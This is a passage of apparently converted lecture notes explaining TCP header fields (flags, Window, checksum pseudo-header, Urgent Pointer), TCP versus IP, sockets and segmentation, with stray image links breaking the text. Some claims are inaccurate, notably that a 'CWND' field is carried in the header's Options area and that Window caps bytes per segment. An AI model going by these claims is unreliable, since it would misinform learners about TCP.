	- \* 3rd flag bit: PSH when set means that we want the TCP segment to be put on the wire immediately (useful for very short messages and when echo-back is needed for individual characters). Ordinarily, TCP waits for its input buffer to fill up before forming a TCP segment.- $*$  4th flag bit: RST when set means that the sender wants to reset the connection.
- \* 5th flag bit: SYN when set means synchronization of sequence numbers.
- \* 6th flag bit: FIN when set means the sender wants to terminate the connection.

Obviously, then, when only the  $5<sup>th</sup>$  control bit is set in the header of a TCP segment, we may refer to the IP packet that contains the segment as a SYN **packet**. By the same token, when only the  $2^{nd}$  control bit is set in TCP header, we may refer to the IP packet that contains the segment as an ACK packet. Along the same lines, a TCP segment for which both the  $2^{nd}$  and the  $5^{th}$  control bits are set results in a packet that is referred to as the SYN/ACK packet. A packet for which the  $6<sup>th</sup>$  control bit is set is referred to as a FIN packet; and so on.

– The Window field (16 bits wide) indicates the maximum number of data bytes the receiver's TCP is willing to accept from the sender's TCP in a single TCP segment. Section 16.6 addresses in greater detail how this field is used by the receiver's TCP to regulate the TCP segment size put on the wire by the sender's TCP. There are TWO different "window" related fields in a TCP header, one the Window field that you can actually see in the header shown on page 27 and the other — which is designated "CWND" for "Congestion Window" — that comes into existence only when traffic congestion is recorded through non-arrival of ACK packets within prescribed time limits. The CWND field is placed where you see "Options" in the header layout on page 27. The important point to remember is that whereas the "Window" field used by the sender TCP is set by the receiving TCP, the "CWND" field when used is set by the sender TCP.]

– The Checksum field (16 bits wide) is computed by adding all16-bit words in a 12-byte *pseudo header* (to be explained in the next bullet), the TCP header, and the data. If the data contains an odd number of bytes, a padding consisting of a zero byte is appended to the data. The pseudo-header and the padding are not transmitted with the TCP segment. While computing the checksum, the checksum field itself is replaced with zeros. The carry bits generated by the addition are added to the 16-bit sum. The checksum itself is the one's complement of the sum. (By one's complement we mean reversing the bits.)

– I'll now explain the notion of the pseudo-header used in the calculation of the checksum. As described below, by including in the pseudo-header the source and the destination IP addresses — this is the information that's meant to be placed in the encapsulating IP header at the sending end and that is retrieved from the encapsulating IP header and the communication interface at the receiving end — the TCP engine makes certain that a TCP segment was actually received at the destination IP address for which it was intended. The sending TCP and the receiving TCP must construct the pseudo-header independently. At the receiving end, the pseudo-header is constructed from the overall length of the received TCP segment, the source IP address from the encapsulating IP header, and the destination IP address as assigned to the communications interface through which the segment was received. Moreprecisely, for the IPv4 protocol, the 12 bytes of a pseudo-header are made up of

- \* 4 bytes for the source IP address
- \* 4 bytes for the destination IP address
- \* 1 byte of zero bits,
- \* 1 byte whose value represents the protocol for which the checksum is being carried out. It is 6 for TCP. It is the same number that goes into the "Protocol" field of the encapsulating IP header.
- \* 2 bytes for the length of the TCP segment, including both the TCP header and the data

Calculating the checksum in this manner gives us an end-to-end verification from the sending TCP to the receiving TCP that the TCP segment was delivered to its intended destination. [For how the checksum is calculated when TCP is run over IPv6, see RFC 2460. The main difference lies in including the "Next header" field in the pseudo-header.]

– That brings us to the Urgent Pointer field (16 bits wide) in a TCP header. When urgent data is sent, that is, when a TCP header has its URG bit set, that means that the receiving TCP engine should temporarily suspend accumulating the byte stream that it might be in the middle of and give higher priority to the urgent data. The value stored in the Urgent Pointer field is the offset from the value stored in the Sequence Number field where the urgent data ends. The urgent data obviously begins with the beginning of the data payload in the TCP segment in question. After the application has been delivered the urgent data, the TCP engine can go back to attending to the byte stream that itwas in the middle of. This can be useful in situations such as remote login. One can use urgent data TCP segments to abort an application at a remote site that may be in middle of a long data transfer from the sending end.

– The Options field is of variable size. If any optional header fields are included, their total length must be a multiple of a 32-bit word.<span id="page-33-0"></span>Back to [TOC](#page-1-0)

# 16.5 TCP VERSUS IP

- IP's job is to provide a packet delivery service for the TCP layer. IP does not engage in handshaking and things of that sort. So, all by itself, IP does not provide a reliable connection between two hosts in a network.
- On the other hand, the user processes interact with the IP Layer through the Transport Layer. TCP is the most common transport layer used in modern networking environments. Through handshaking and exchange of acknowledgment packets, TCP provides a reliable delivery service for data segments with flow and congestion control.
- $\bullet$  It is the TCP connection that needs the notion of a port. That is, it is the TCP header that mentions the port number used by the sending side and the port number to use at the destination.
- The TCP layer at the sending end wants a data segment to be received at a specific port at the receiving end. The sending TCP layer also expects to receive the receiver acknowledgments at a specific port at its own end. Both the source and the destination ports are included the TCP header of an outgoingdata segment.

- Whereas the TCP layer needs the notion of a port, the IP layer has **NO** need for this concept. The IP layer simply shoves off the packets to the destination IP address without worrying about the port mentioned inside the TCP header embedded in the IP packet.
- When a user application wants to establish a communication link with a remote host, it must provide source/destination port numbers for the TCP layer and the IP address of the destination for the IP layer. When a port is paired up with the IP address of the remote machine whose port we are interested in, the paired entity is known as a **socket**. That socket may be referred to as the **destination socket** or the **remote** socket. A pairing of the source machine IP address with the port used by the TCP layer for the communication link would then be referred to as the **source socket**. The two sockets at the end-points uniquely define a communication link.<span id="page-35-0"></span>Back to [TOC](#page-1-0)

### 16.6 HOW TCP BREAKS UP A BYTE STREAM THAT NEEDS TO BE SENT TO A RECEIVER

- Suppose an Application Layer protocol wants to send 10,000 bytes of data to a remote host. TCP will decide how to break this byte stream into TCP segments. This decision by TCP depends on the Window field sent by the receiver. The value of the Window field indicates the maximum number of bytes the receiver TCP will accept in each TCP segment. The receiver TCP sets a value for this field depending on the amount of memory allocated to the connection for the purpose of buffering the received data.
- As mentioned in Section 16.4, after a connection is established, TCP assigns a sequence number to every byte in an outgoing byte stream. A group of contiguous bytes is grouped together to form the data payload for what is known as a TCP segment. A TCP segment consists of a TCP header and the data. A TCP segment may also be referred to as a TCP datagram or a TCP packet. The TCP segments are passed on to the IP layer for onward transmission.
